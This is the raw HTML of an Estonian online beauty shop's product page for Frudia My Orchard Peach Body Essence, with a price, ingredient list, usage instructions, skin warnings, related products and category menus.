		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/" class = "hfe-sub-menu-item">Meik</a></li>
		<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/" class = "hfe-sub-menu-item">Näopuhastus</a></li>
		<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/" class = "hfe-sub-menu-item">Muu näohooldus</a></li>
		<li id="menu-item-14141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/" class = "hfe-sub-menu-item">Näokreemid</a></li>
	</ul>
</li>
	<li id="menu-item-14134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/" class = "hfe-sub-menu-item">Päikseprillid</a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/pusimeik/" class = "hfe-sub-menu-item">Püsimeik</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/" class = "hfe-sub-menu-item">Ripsmetehnikule<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" class = "hfe-sub-menu-item">Alustavale tehnikule</a></li>
		<li id="menu-item-14164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" class = "hfe-sub-menu-item">Hoiustamine</a></li>
		<li id="menu-item-14160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" class = "hfe-sub-menu-item">Lash Lift</a></li>
		<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" class = "hfe-sub-menu-item">Muu ripsmetehnikule</a></li>
		<li id="menu-item-14168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/" class = "hfe-sub-menu-item">Ripsmepikendused</a></li>
		<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/" class = "hfe-sub-menu-item">Ripsmed</a></li>
		<li id="menu-item-14156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/" class = "hfe-sub-menu-item">Valgustus</a></li>
	</ul>
</li>
	<li id="menu-item-151052" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/soodus" class = "hfe-sub-menu-item">Soodus</a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/sterilisaator/" class = "hfe-sub-menu-item">Steriliseerimine/desinfitseerimine</a></li>
	<li id="menu-item-14173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/" class = "hfe-sub-menu-item">Tervis ja sport<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" class = "hfe-sub-menu-item">Spa</a></li>
		<li id="menu-item-14158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/" class = "hfe-sub-menu-item">Sport</a></li>
		<li id="menu-item-14155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" class = "hfe-sub-menu-item">Tervisetooted</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.wowstudio.ee/kontakt/" class = "hfe-menu-item">KONTAKT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7a271f" data-id="d7a271f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-745e7dc elementor-widget__width-auto elementor-hidden-tablet elementor-widget elementor-widget-site-logo" data-id="745e7dc" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.wowstudio.ee">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-cropped-Wow-logo-1-3.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3cc1a4" data-id="c3cc1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efb04a8 elementor-widget elementor-widget-technocy-header-group" data-id="efb04a8" data-element_type="widget" data-widget_type="technocy-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="technocy-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://www.wowstudio.ee/my-account/">
                <i class="technocy-icon-account"></i>
                <span class="account-content">
                    Sign in                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://www.wowstudio.ee/cart-2/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap"></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13925" class="single-product-type-horizontal product type-product post-13925 status-publish first onbackorder product_cat-muukehahooldus has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper">        <div class="content-single-title-wrapper"><h1 class="product_title entry-title">Frudia My Orchard Peach Body Essence</h1><div class="product-brand">Brands: <a href="https://www.wowstudio.ee/﻿/product-brand/frudia/" rel="tag">Frudia</a></div><div class="product_meta">

	
	
	<span class="posted_in">Kategooria: <a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" rel="tag">Muu kehahooldus</a></span>
	
	 <span class="posted_in">Brands: <a href="https://www.wowstudio.ee/﻿/product-brand/frudia/" rel="tag">Frudia</a></span>
</div>
</div>
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp" data-thumb-alt="Frudia My Orchard Peach Body Essence" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp"><img width="800" height="800" src="https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp" class="wp-post-image" alt="Frudia My Orchard Peach Body Essence" data-caption="" data-src="https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp" data-large_image="https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary">
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>10,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></p>
<span class="inventory_status"><span class="stock-title">Availability:</span> In Stock</span><p id="mdn-slice-product-page-display" style="margin: 0.5rem 0 1.5rem 0;">3 makset 3.37€ kuus, ilma lisatasudeta.&ensp;<img src="https://cms.modena.ee/uploads/modena_logo_black_cf364d56e3.svg" alt="Modena" style="max-height: 16px; margin-bottom: -3px; vertical-align: baseline;"/></p><p id="mdn-slice-product-page-display" style="margin: 0.5rem 0 1.5rem 0;">Järelmaks alates 0.33€ / kuu, 0€ lepingutasu.&ensp;<img src="https://cms.modena.ee/uploads/modena_logo_black_cf364d56e3.svg" alt="Modena" style="max-height: 16px; margin-bottom: -3px; vertical-align: baseline;"/></p><p class="stock available-on-backorder">Saadaval järeltellimisel</p>

	
	<form class="cart" action="https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69707583b69b7">Frudia My Orchard Peach Body Essence kogus</label>
	<input
		type="number"
				id="quantity_69707583b69b7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Toote kogus"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13925" class="single_add_to_cart_button button alt">Lisa korvi</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategooria: <a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" rel="tag">Muu kehahooldus</a></span>
	
	 <span class="posted_in">Brands: <a href="https://www.wowstudio.ee/﻿/product-brand/frudia/" rel="tag">Frudia</a></span>
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Kirjeldus                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Kirjeldus</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Kirjeldus</h2>

<p>Vitamiinirikka virsikuekstrakti ja intensiivselt niisutava puuviljakompleksiga kehakreem muudab naha taas pehmeks ja niisutatuks.</p>
<p>&#8211; muudab naha siidpehmeks</p>
<p>&#8211; meesarnane essents niisutab karedat nahka ning hoiab naha niisutatuna</p>
<p>&#8211; mõnusalt pehme tekstuur nahka hellitava virsikuekstraktiga</p>
<p>&#8211; magusa puuviljalõhnaga</p>
<p>Koostis: Water, Ethylhexyl Palmitate, Glycerin, Butylene Glycol, Cetyl Alcohol, Glyceryl Stearate, Polysorbate 60, Dimethicone, PEG-100 Stearate, Palmitic Acid, Sorbitan Stearate, Stearic Acid, Stearyl Alcohol, Sodium Polyacrylate, Ethylhexyl Stearate, Myristyl Alcohol, Butyrospermum Parkii (Shea) Butter, Ammonium Acryloyldimethyltaurate/VP Copolymer, Coco-Caprylate/Caprate, Lauryl Alcohol, Trideceth-6, Vitis Vinifera (Grape) Seed Oil, Prunus Armeniaca (Apricot) Kernel Oil, Prunus Persica (Peach) Fruit Extract, Panthenol, Allantoin, Alcohol, Vaccinium Angustifolium (Blueberry) Fruit Extract, Carica Papaya (Papaya) Fruit Extract, Saccharum Officinarum (SugarCane) Extract, 1,2-Hexanediol, Solanum Lycopersicum (Tomato) Seed Oil, Punica Granatum Seed Oil, Mangifera Indica (Mango) Seed Oil, Citrus Paradisi (Grapefruit) Seed Oil, Honey Extract, Ethylhexylglycerin, Tocopherol, Tris(Tetramethylhydroxypiperidinol) Citrate, Disodium EDTA, Phenoxyethanol, Chlorphenesin, Fragrance(Limonene, Linalool, Hexyl Cinnamal, Benzyl Benzoate, Citral)</p>
<p>Kasutamine: Sobib kasutamiseks pärast dušši või vanniskäiku või kuiva naha hoolduseks vastavalt vajadusele. Kanna vajalik kogus kreemi nahale ning masseeri kuni imendumiseni.</p>
<p>Hoiatus! Nahaärrituse ilmnemisel (vt allpool) lõpeta koheselt toote kasutamine. Pea nõu nahaarstiga.</p>
<p>&#8211; Punased laigud, paistetus, kipitus, ärritus jms toote kasutamisel.</p>
<p>&#8211; Kui nimetatud sümptomid tekivad nahale pärast päikese käes viibimist.</p>
<p>Väldi toote kandmist kahjustunud või ekseemi/dermatiidi jms tunnustega nahale. Pärast igakordset kasutamist keera kork korralikult kinni. Hoia lastele kättesaamatus kohas. Väldi hoidmist liiga madala või kõrge temperatuuriga ruumis. Hoia otsese päikesevalguse eest.</p>
<p>maht 200ml</p>
            </div>
            
            </div>


	<section class="related products">

					<h2>Seotud tooted</h2>
				
<ul class="products columns-3">



			
					<li class="product type-product post-13280 status-publish first instock product_cat-soodus product_cat-muukehahooldus product_cat-spa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1290" height="1143" src="https://www.wowstudio.ee/wp-content/uploads/2023/10/370054817_1008050033635848_5470199165637395177_n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mini kehamasseerija" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://www.wowstudio.ee/tooted/mini-kehamasseerija/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_image berocket_alabel_id_13802 berocket-label-user-image br_alabel_better_compatibility" style=""><span  style=" background: transparent url('https://wowstudio.ee/wp-content/uploads/2024/02/IMG_0009.png') no-repeat right top/contain;" class="berocket-label-user-image"><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;display: none;" class="br-labels-image br-labels-image-1000">SALE</b></span></div></div></div></div></div><div class="product-caption"><div class="posted-in"><a href="https://www.wowstudio.ee/product-category/soodus/" rel="tag">SOODUS</a>, <a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" rel="tag">Muu kehahooldus</a>, <a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" rel="tag">Spa</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.wowstudio.ee/tooted/mini-kehamasseerija/">Mini kehamasseerija</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/?add-to-cart=13280" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13280" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13280" data-product_sku="" aria-label="Add to cart: &ldquo;Mini kehamasseerija&rdquo;" rel="nofollow" data-success_message="&ldquo;Mini kehamasseerija&rdquo; has been added to your cart" role="button">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13280" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="product type-product post-13468 status-publish instock product_cat-soodus product_cat-muukehahooldus product_cat-spa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1290" height="1022" src="https://www.wowstudio.ee/wp-content/uploads/2023/11/387538063_1389006301996665_4340074347772942825_n-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mini manuaalne keha masseerija" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://www.wowstudio.ee/tooted/mini-manuaalne-keha-masseerija/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_image berocket_alabel_id_13802 berocket-label-user-image br_alabel_better_compatibility" style=""><span  style=" background: transparent url('https://wowstudio.ee/wp-content/uploads/2024/02/IMG_0009.png') no-repeat right top/contain;" class="berocket-label-user-image"><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;display: none;" class="br-labels-image br-labels-image-1000">SALE</b></span></div></div></div></div></div><div class="product-caption"><div class="posted-in"><a href="https://www.wowstudio.ee/product-category/soodus/" rel="tag">SOODUS</a>, <a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" rel="tag">Muu kehahooldus</a>, <a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" rel="tag">Spa</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.wowstudio.ee/tooted/mini-manuaalne-keha-masseerija/">Mini manuaalne keha masseerija</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/?add-to-cart=13468" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13468" data-product_sku="" aria-label="Add to cart: &ldquo;Mini manuaalne keha masseerija&rdquo;" rel="nofollow" data-success_message="&ldquo;Mini manuaalne keha masseerija&rdquo; has been added to your cart" role="button">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13468" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="product type-product post-12994 status-publish last instock product_cat-soodus product_cat-kehahooldus product_cat-muukehahooldus product_cat-kodule has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="500" height="500" src="https://www.wowstudio.ee/wp-content/uploads/2023/09/373417936_664877448937496_6235570750337471398_n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Fabulux kehaseerum küünal" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://www.wowstudio.ee/tooted/fabulux-kehaseerum-kuunal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.wowstudio.ee/product-category/soodus/" rel="tag">SOODUS</a>, <a href="https://www.wowstudio.ee/product-category/kehahooldus/" rel="tag">Kehahooldus</a>, <a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" rel="tag">Muu kehahooldus</a>, <a href="https://www.wowstudio.ee/product-category/kodule/" rel="tag">Kodule</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.wowstudio.ee/tooted/fabulux-kehaseerum-kuunal/">Fabulux kehaseerum küünal</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/?add-to-cart=12994" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12994" data-product_sku="" aria-label="Add to cart: &ldquo;Fabulux kehaseerum küünal&rdquo;" rel="nofollow" data-success_message="&ldquo;Fabulux kehaseerum küünal&rdquo; has been added to your cart" role="button">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12994" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategooriad</span><ul class="product-categories"><li class="cat-item cat-item-188 cat-parent"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/">Aksessuaarid</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/">Juukseaksessuaarid</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-190"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/">Sukad</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-134 cat-parent"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/">Juuksehooldus</a> <span class="count">(43)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/">Maskid ja seerumid</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-152"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/">Muu juuksehooldus</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-151"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/">Palsamid</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-150"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/">Šampoonid</a> <span class="count">(10)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147"><a href="https://www.wowstudio.ee/product-category/kaehooldus/">Käehooldus</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-86 cat-parent current-cat-parent"><a href="https://www.wowstudio.ee/product-category/kehahooldus/">Kehahooldus</a> <span class="count">(31)</span><ul class='children'>
<li class="cat-item cat-item-148"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/">Karvaeemaldus</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-146"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/">Meestele</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-149 current-cat"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/">Muu kehahooldus</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-145"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/">Pesuvahendid</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-141"><a href="https://www.wowstudio.ee/product-category/kodule/">Kodule</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-67"><a href="https://www.wowstudio.ee/product-category/koolitused/">Koolitused</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-140"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/">Küünetehnikutele</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-103 cat-parent"><a href="https://www.wowstudio.ee/product-category/naohooldus/">Näohooldus</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-171"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/">Hammaste hooldus</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-161"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/">Hooldusseadmed</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-202"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/">Huultehooldus</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-208"><a href="https://www.wowstudio.ee/product-category/naohooldus/kulmuhooldus/">Kulmuhooldus</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/">Meik</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-164"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/">Muu näohooldus</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-204"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/">Näokreemid</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-160"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/">Näopuhastus</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-162"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/">Ripsmed</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-139"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/">Päikseprillid</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.wowstudio.ee/product-category/pusimeik/">Püsimeik</a> <span class="count">(2)</span></li>
